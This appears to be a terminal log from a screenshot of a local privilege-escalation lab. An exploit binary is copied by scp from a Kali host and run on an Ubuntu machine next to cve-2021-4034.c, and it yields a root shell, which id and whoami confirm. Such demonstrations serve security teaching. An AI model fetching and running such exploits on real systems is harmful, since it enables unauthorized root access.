 Derek@ubuntu:~$ scp kali@2.0.0.6:/home/kali/exploit .
kali@2.0.0.6's password:
exploit 100% 794KB 46.1MB/s 00:00
Derek@ubuntu:~$ ls
cve-2021-4034.c Downloads key.txt Pictures secret.sh
Desktop examples.desktop Music privsec Templates
Documents exploit ovlcap Public Videos
Derek@ubuntu:~$ ./exploit
bash-4.4# id
uid=0(root) gid=0(root) groups=0(root),1001(Derek)
bash-4.4# whoami
root
bash-4.4#